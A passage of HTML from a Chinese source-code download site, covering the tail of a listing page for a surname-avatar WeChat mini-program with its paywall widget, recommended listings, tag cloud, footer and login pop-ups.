5、未经(取码网  www.qumaw.com)的明确许可，任何人不得盗链本站下载资源；不得复制或仿造本网站或者在非(取码网  www.qumaw.com)所属的服务器上建立镜像，(取码网  www.qumaw.com)对其自行开发的或和他人共同开发的所有内容、技术手段和服务拥有全部知识产权，任何人不得侵害或破坏，也不得擅自使用。<br/><a href="https://www.qumaw.com">取码网</a> &raquo; <a href="https://www.qumaw.com/q/4315.html">姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版</a></div>

<!--常见问题-->
<!--常见问题-->
<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='取码' data-src='https://www.qumaw.com/wp-content/themes/ripro/assets/images/avatar/1.png' class='lazyload avatar avatar-140 photo ' height='140' width='140' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a target="_blank" href="javascript:;">取码</a>
        <span class="label label-warning"><i class="fa fa-diamond"></i> SVIP</span>      </h4>
    </div>
  </div>
      <div class="xshare">
      <span class="xshare-title">分享到：</span>
                 <a href="javascript:;" title="收藏文章" etap="star" data-postid="4315" class="ripro-star"><i class="fa fa-star-o"></i></a>
            <a href="" etap="share" data-share="qq" class="share-qq"><i class="fa fa-qq"></i></a>
      <a href="" etap="share" data-share="weibo" class="share-weibo"><i class="fa fa-weibo"></i></a>
              <a href="javascript:;" class="btn-bigger-cover share-weixin" data-nonce="0a1a798652" data-id="4315" data-action="create-bigger-image" id="bigger-cover"><i class="fa fa-paper-plane"></i></a>
        </div>
   
</div>    </div>
    	    <div class="coments"></div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.qumaw.com/q/4310.html" rel="prev">个人目标日历定制制作小工具微信小程序源码拥有日历查看功能</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.qumaw.com/q/4324.html" rel="next">【iapp源码】UI界面很简洁的方盒子iapp源码非常适合拿来做工具箱</a></span>
    </nav>
    
  </div>

							
						
						
					<!--content-single内容-->
								</main>
			
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_pay-2" class="widget widget-pay"><div class="pay--rateinfo"><b><span class="price"><span style=" color: #dadada; font-size: 15px; margin: 0;vertical-align:middle; ">原价：</span>39元会员免费<sup>元</sup></span></b></div><ul class="pricing-options"><li><i class="fa fa-times-circle-o"></i> 普通用户暂无购买权限  <a class="label label-warning" href="/user?action=vip" class="pay-vip">升级SVIP</a></li><li><i class="fa fa-circle-o"></i> SVIP会员购买价格 : <span class="pricing__opt">免费</span></li><li><i class="fa fa-circle-o"></i> 终身SVIP购买价格 : <span class="pricing__opt">免费</span></li></ul><div class="pay--content"><div class="pay-box"><a class="login-btn btn btn--primary btn--block"><i class="fa fa-user"></i> SVIP可查看解压密码</a></div></div><div class="agent--contact"><ul class="list-paybody"><li><span>最近更新</span><span>2022年12月30日</span></li></ul></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">资源推荐</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/6913.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/05/1746505098-14100af45492d91_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="合成游戏源码/旅行世界 全开源无加密无授权 完美运营版">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="6913" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/6913.html" rel="bookmark" title="合成游戏源码/旅行世界 全开源无加密无授权 完美运营版">合成游戏源码/旅行世界 全开源无加密无授权 完美运营版</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/519.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2021/11/1640501210-0a7ef3c78510691-1024x500.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="彩虹易支付多通道轮训全开源运营版多模板/免签约支付系统/完善手动提现t0t1/带视频搭建教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="519" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/519.html" rel="bookmark" title="彩虹易支付多通道轮训全开源运营版多模板/免签约支付系统/完善手动提现t0t1/带视频搭建教程">彩虹易支付多通道轮训全开源运营版多模板/免签约支付系统/完善手动提现t0t1/带视频搭建教程</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/6648.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2025/03/1742015720-fe71a1e6ddf4566_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="文库范文自动生成word文档源码/文章付费下载/内容付费复制/带支付">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="6648" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/6648.html" rel="bookmark" title="文库范文自动生成word文档源码/文章付费下载/内容付费复制/带支付">文库范文自动生成word文档源码/文章付费下载/内容付费复制/带支付</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/3850.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2022/11/1668396763-3450dfeaa8f6fc2_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="java开发的智能微信停车场小程序源码+前端+兼容市面上主流的多家摄像机">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="3850" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/3850.html" rel="bookmark" title="java开发的智能微信停车场小程序源码+前端+兼容市面上主流的多家摄像机">java开发的智能微信停车场小程序源码+前端+兼容市面上主流的多家摄像机</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/5715.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2024/07/1720160964-58002e6cc294fe7_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="多用户挂售转卖竞拍闪拍商城系统/NFT数藏系统/后端PHP+前端UNIAPP源码带教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="5715" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/5715.html" rel="bookmark" title="多用户挂售转卖竞拍闪拍商城系统/NFT数藏系统/后端PHP+前端UNIAPP源码带教程">多用户挂售转卖竞拍闪拍商城系统/NFT数藏系统/后端PHP+前端UNIAPP源码带教程</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/4717.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2024/03/1711039083-397489f6e67cb56_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2024全新ai企业级系统 完美运行支持【pc+H5+微信小程序+抖音小程序+双端APP】">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="4717" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/4717.html" rel="bookmark" title="2024全新ai企业级系统 完美运行支持【pc+H5+微信小程序+抖音小程序+双端APP】">2024全新ai企业级系统 完美运行支持【pc+H5+微信小程序+抖音小程序+双端APP】</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/5180.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2024/05/1715147648-a383f84eb9fdf9c_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="浪子易支付 最新版本源码 增加杉德、付呗支付插件 PayPal、汇付、虎皮椒插件">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="5180" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/5180.html" rel="bookmark" title="浪子易支付 最新版本源码 增加杉德、付呗支付插件 PayPal、汇付、虎皮椒插件">浪子易支付 最新版本源码 增加杉德、付呗支付插件 PayPal、汇付、虎皮椒插件</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/2837.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2022/08/1660279215-a4c804d9ad37d63_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="WP网站模板下载站源码+全局SEO功能设定 WordPress主题猫模板">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="2837" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      <a href="https://www.qumaw.com/q/2837.html" rel="bookmark" title="WP网站模板下载站源码+全局SEO功能设定 WordPress主题猫模板">WP网站模板下载站源码+全局SEO功能设定 WordPress主题猫模板</a></div></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget-title">标签云</h5><div class="tagcloud"><a href="https://www.qumaw.com/tag/2022" class="tag-cloud-link tag-link-379 tag-link-position-1" style="font-size: 11.959595959596pt;" aria-label="2022 (20 项)">2022</a>
<a href="https://www.qumaw.com/tag/admin" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 9.5555555555556pt;" aria-label="admin (13 项)">admin</a>
<a href="https://www.qumaw.com/tag/ai" class="tag-cloud-link tag-link-225 tag-link-position-3" style="font-size: 8.5656565656566pt;" aria-label="ai (11 项)">ai</a>
<a href="https://www.qumaw.com/tag/app" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 10.686868686869pt;" aria-label="app (16 项)">app</a>
<a href="https://www.qumaw.com/tag/css" class="tag-cloud-link tag-link-212 tag-link-position-5" style="font-size: 11.676767676768pt;" aria-label="css (19 项)">css</a>
<a href="https://www.qumaw.com/tag/div" class="tag-cloud-link tag-link-211 tag-link-position-6" style="font-size: 9.5555555555556pt;" aria-label="div (13 项)">div</a>
<a href="https://www.qumaw.com/tag/h" class="tag-cloud-link tag-link-110 tag-link-position-7" style="font-size: 21.717171717172pt;" aria-label="h (101 项)">h</a>
<a href="https://www.qumaw.com/tag/id" class="tag-cloud-link tag-link-235 tag-link-position-8" style="font-size: 21.151515151515pt;" aria-label="id (92 项)">id</a>
<a href="https://www.qumaw.com/tag/php" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 13.79797979798pt;" aria-label="php (27 项)">php</a>
<a href="https://www.qumaw.com/tag/v" class="tag-cloud-link tag-link-246 tag-link-position-10" style="font-size: 16.343434343434pt;" aria-label="v (42 项)">v</a>
<a href="https://www.qumaw.com/tag/%e4%b8%80%e6%ac%be" class="tag-cloud-link tag-link-319 tag-link-position-11" style="font-size: 9.979797979798pt;" aria-label="一款 (14 项)">一款</a>
<a href="https://www.qumaw.com/tag/%e4%b8%aa%e4%ba%ba" class="tag-cloud-link tag-link-287 tag-link-position-12" style="font-size: 8.5656565656566pt;" aria-label="个人 (11 项)">个人</a>
<a href="https://www.qumaw.com/tag/%e4%bb%a3%e7%a0%81" class="tag-cloud-link tag-link-216 tag-link-position-13" style="font-size: 8.5656565656566pt;" aria-label="代码 (11 项)">代码</a>
<a href="https://www.qumaw.com/tag/%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-85 tag-link-position-14" style="font-size: 9.5555555555556pt;" aria-label="优化 (13 项)">优化</a>
<a href="https://www.qumaw.com/tag/%e4%bf%ae%e5%a4%8d" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 11.393939393939pt;" aria-label="修复 (18 项)">修复</a>
<a href="https://www.qumaw.com/tag/%e4%bf%ae%e6%94%b9" class="tag-cloud-link tag-link-299 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="修改 (12 项)">修改</a>
<a href="https://www.qumaw.com/tag/%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 9.5555555555556pt;" aria-label="分享 (13 项)">分享</a>
<a href="https://www.qumaw.com/tag/%e5%89%8d%e7%ab%af" class="tag-cloud-link tag-link-192 tag-link-position-18" style="font-size: 10.262626262626pt;" aria-label="前端 (15 项)">前端</a>
<a href="https://www.qumaw.com/tag/%e5%8a%9f%e8%83%bd" class="tag-cloud-link tag-link-84 tag-link-position-19" style="font-size: 15.494949494949pt;" aria-label="功能 (36 项)">功能</a>
<a href="https://www.qumaw.com/tag/%e5%90%8e%e5%8f%b0" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 16.484848484848pt;" aria-label="后台 (43 项)">后台</a>
<a href="https://www.qumaw.com/tag/%e5%9c%a8%e7%ba%bf" class="tag-cloud-link tag-link-158 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="在线 (13 项)">在线</a>
<a href="https://www.qumaw.com/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 11.393939393939pt;" aria-label="域名 (18 项)">域名</a>
<a href="https://www.qumaw.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-78 tag-link-position-23" style="font-size: 8pt;" aria-label="平台 (10 项)">平台</a>
<a href="https://www.qumaw.com/tag/%e5%bc%80%e6%ba%90" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 11.676767676768pt;" aria-label="开源 (19 项)">开源</a>
<a href="https://www.qumaw.com/tag/%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 16.909090909091pt;" aria-label="微信 (46 项)">微信</a>
<a href="https://www.qumaw.com/tag/%e6%8f%92%e4%bb%b6" class="tag-cloud-link tag-link-150 tag-link-position-26" style="font-size: 9.979797979798pt;" aria-label="插件 (14 项)">插件</a>
<a href="https://www.qumaw.com/tag/%e6%94%af%e4%bb%98" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 10.262626262626pt;" aria-label="支付 (15 项)">支付</a>
<a href="https://www.qumaw.com/tag/%e6%94%af%e6%8c%81" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 13.939393939394pt;" aria-label="支持 (28 项)">支持</a>
<a href="https://www.qumaw.com/tag/%e6%95%99%e7%a8%8b" class="tag-cloud-link tag-link-109 tag-link-position-29" style="font-size: 9.979797979798pt;" aria-label="教程 (14 项)">教程</a>
<a href="https://www.qumaw.com/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-240 tag-link-position-30" style="font-size: 10.262626262626pt;" aria-label="数据库 (15 项)">数据库</a>
<a href="https://www.qumaw.com/tag/%e6%a8%a1%e6%9d%bf" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 11.393939393939pt;" aria-label="模板 (18 项)">模板</a>
<a href="https://www.qumaw.com/tag/%e6%b5%81%e9%87%8f%e4%b8%bb%e5%b0%8f%e7%a8%8b%e5%ba%8f%e6%ba%90%e7%a0%81" class="tag-cloud-link tag-link-725 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="流量主小程序源码 (12 项)">流量主小程序源码</a>
<a href="https://www.qumaw.com/tag/%e6%b7%bb%e5%8a%a0" class="tag-cloud-link tag-link-54 tag-link-position-33" style="font-size: 8.989898989899pt;" aria-label="添加 (12 项)">添加</a>
<a href="https://www.qumaw.com/tag/%e6%ba%90%e7%a0%81" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 22pt;" aria-label="源码 (107 项)">源码</a>
<a href="https://www.qumaw.com/tag/%e7%94%9f%e6%88%90" class="tag-cloud-link tag-link-171 tag-link-position-35" style="font-size: 9.979797979798pt;" aria-label="生成 (14 项)">生成</a>
<a href="https://www.qumaw.com/tag/%e7%94%a8%e6%88%b7" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 13.515151515152pt;" aria-label="用户 (26 项)">用户</a>
<a href="https://www.qumaw.com/tag/%e7%a8%8b%e5%ba%8f" class="tag-cloud-link tag-link-45 tag-link-position-37" style="font-size: 18.606060606061pt;" aria-label="程序 (61 项)">程序</a>
<a href="https://www.qumaw.com/tag/%e7%ae%a1%e7%90%86" class="tag-cloud-link tag-link-164 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="管理 (21 项)">管理</a>
<a href="https://www.qumaw.com/tag/%e7%b3%bb%e7%bb%9f" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 15.494949494949pt;" aria-label="系统 (36 项)">系统</a>
<a href="https://www.qumaw.com/tag/%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-33 tag-link-position-40" style="font-size: 12.525252525253pt;" aria-label="网站 (22 项)">网站</a>
<a href="https://www.qumaw.com/tag/%e8%87%aa%e5%8a%a8" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 8pt;" aria-label="自动 (10 项)">自动</a>
<a href="https://www.qumaw.com/tag/%e8%87%aa%e5%ae%9a%e4%b9%89" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 11.959595959596pt;" aria-label="自定义 (20 项)">自定义</a>
<a href="https://www.qumaw.com/tag/%e8%ae%be%e7%bd%ae" class="tag-cloud-link tag-link-141 tag-link-position-43" style="font-size: 13.79797979798pt;" aria-label="设置 (27 项)">设置</a>
<a href="https://www.qumaw.com/tag/%e9%85%8d%e7%bd%ae" class="tag-cloud-link tag-link-122 tag-link-position-44" style="font-size: 11.393939393939pt;" aria-label="配置 (18 项)">配置</a>
<a href="https://www.qumaw.com/tag/%e9%a1%b5%e9%9d%a2" class="tag-cloud-link tag-link-220 tag-link-position-45" style="font-size: 8.989898989899pt;" aria-label="页面 (12 项)">页面</a></div>
</div><div id="magsy_about_widget-2" class="widget widget_magsy_about_widget">        <img class="profile-image lazyload" data-src="https://www.qumaw.com/tu/gzh.jpg" src="[data-uri]" alt="">
                    <div class="bio">
                【微信公众号-关注不迷路】            </div>
                
        </div></aside>			</div>
			</div>
</div>

</div><!-- end sitecoent -->

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="/tu/11.gif" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
		<div class="zhankr">
		<ul class="data-items">
        <li><i class="fa fa-group"></i><strong data-count="97596" class="active">14770</strong><span>会员总数(位)</span>
        </li>
        <li><i class="fa fa-chrome"></i><strong data-count="34774" class="active">4750</strong><span>资源总数(个)</span>
        </li>
        <li><i class="fa fa-diamond"></i><strong data-count="841940" class="active">9</strong><span>本周发布(个)</span>
        </li>
        <li><i class="fa fa-cloud-upload"></i><strong data-count="2377" class="active">1 </strong><span>今日发布(个)</span>
        </li>
        <li><i class="fa fa-desktop"></i><strong data-count="7082" class="active">2123</strong><span>稳定运行(天)</span>
        </li>
		</ul>
		</div>
			<h4 class="entry-title">
				提供最优质的资源集合			</h4>
							<a target="_blank" class="button" href="#">立即查看</a>
										<a target="_blank" class="button transparent" href="#">了解详情</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">

			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                </div>
                <p class="mb-10">汇聚全网精品源码，提供更便捷的下载方式</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="https://www.aliyun.com/1111/new?userCode=wenxq8pj">阿里服务器</a></li><li><a target="_blank" href="https://curl.qcloud.com/tER7D13K">腾讯服务器</a></li><li><a target="_blank" href="https://ziyuan.baidu.com/site/index#/">百度资源平台</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>精品推荐</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="https://www.7kfm.com">小程序开发</a></li><li><a target="_blank" href="https://www.7kfm.com">全网站开发</a></li><li><a target="_blank" href="https://v6.51.la/report/daily?comId=58678">网站统计</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                			    <h5>取码网，提供更便捷的下载方式！</h5>
			                </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.qumaw.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6></h6>
            </div>
        </div>

    </div>
</div>




						<div class="footer-links">
				<span class="i-f-pl-hold"></span>
				<h6>友情链接</h6>
				<span class="i-f-pl-hold"></span>
				<ul class="friendlinks-ul">
				<li><a target="_blank" href="https://www.qumaw.com" title="取码网" target="_blank">取码网</a></li><li><a target="_blank" href="http://www.msxindl.com/" title="站长新动力" target="_blank">站长新动力</a></li><li><a target="_blank" href="https://tool.7kfm.cn/" title="站长工具箱" target="_blank">站长工具箱</a></li>				<li class="zhankr_ylsq"><a target="_blank" href="/apply-links">友链申请+</a></li>
				</ul>
			</div>
									  <div class="site-info">
			     <li class="zhankr-banquan-foo"> 2018-2026 © 版权所有：取码网 - www.qumaw.com . All rights reserved			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow"> 陕ICP备2024027252号-6</a>
			    <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=188888888" target="_blank" rel="noreferrer nofollow"></a></li>
			    <br>
			     			    			    	<a href="/sitemap.xml" target="_blank"><i class="fa fa-sitemap" aria-hidden="true"></i> XML地图</a>  | <a href="/daohang" target="_blank"><i class="fa fa-sitemap" aria-hidden="true"></i> 站长导航</a><br>
			    			    					</div>
	</footer>

<!--右侧跟随导航开始-->
<div class="float-box">
      	<ul class="float-ul float-radius float-text dbsvip" style="box-shadow: 0px 0px 8px 8px rgba(255, 12, 0, 0.42);">
		<li>
			<a class="qq float-border float-text dbsvipa get-vip-class" href="/user?action=vip" target="_Blank" >
				<i class="fa fa-diamond" style="font-size: 18px;"></i><br>SVIP				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					<h6 style="color: #ff402f;">升级SVIP会员</h6>
					<p>限时钜惠<br>SVIP会员仅需39元</p>
                    <div class="float-qq-btn float-radius dbsvipd get-vip-class">立即开通</div>
				</div>
			</a>
		</li>
	</ul>
	
  	<ul class="float-ul float-radius float-text">
      <li>
                  <a class=" zzhuti_qd_1 get-vip-class" href="javascript:void(0);" etap="to_top" title="打卡签到">
                <i class="fa fa-calendar-check-o"></i><br>签到             </a>
            		</li>
	</ul>

	<ul class="float-ul float-radius float-text">
	    		<li>
			<a class="qq float-border float-text" onclick="copyText()"  >
				<i class="fa fa-qq"></i><br>客服				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					<h6>工作时间</h6>
					<p>工作日：9:00 - 22:00<br>客服QQ：201855188<br>注：直接留言即可</p>
					<div class="float-qq-btn float-radius" onclick="copyText()">点击复制</div>
				</div>
			</a>
		</li>
				
				<li>
			<a class="qq float-border float-text" href="/tu/七科网络.jpg" target="_Blank" >
				<i class="fa fa-weixin"></i><br>公众号
				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					
					<img src="/tu/七科网络.jpg"  alt="微信公众号" />
				</div>
			</a>
		</li>
			</ul>
	<ul class="float-ul float-radius float-text">
	    		<li>
			<a class="fankui float-border float-text" href="/web" target="_Blank" title="建站">
				<i class="fa fa-desktop"></i><br>建站			</a>
		</li>
				
				<li>
			<a class="fankui float-border float-text" href="/seo" target="_Blank" title="优化">
				<i class="fa fa-coffee"></i><br>优化			</a>
		</li>
				
		<li>
			<a class="float-border float-text" href="javascript:void(0);" etap="to_full" title="点击全屏">
				<i class="fa fa-expand"></i><br>全屏			</a>
		</li>
	</ul>
  	<ul class="float-ul float-radius float-text">
		<li>
			<a class="float-border float-text" href="javascript:void(0);" etap="to_top" title="返回顶部">
				<i class="fa fa-rocket"></i><br>
			</a>
		</li>
	</ul>

</div>

<script>
$(".qq").hover(function () {
	$(this).children(".float-qq-box").show()
},function() {
	$(this).children(".float-qq-box").hide()
});
$(".weixin").hover(function () {
	$(this).children(".float-weixin-box").show()
},function() {
	$(this).children(".float-weixin-box").hide()
});
</script>
<!--右侧跟随导航结束-->

<div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/4315.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <a href="#" class="forget-password">仅开放社交账号登录</a>
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/4315.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <a href="#" class="forget-password">仅开放社交账号注册</a>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <!--<a target="_blank" href="https://www.qumaw.com/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>-->
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<!--游客提示登录-->
<div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/q/4315.html" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <a href="#" class="forget-password">仅开放社交账号登录</a>
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
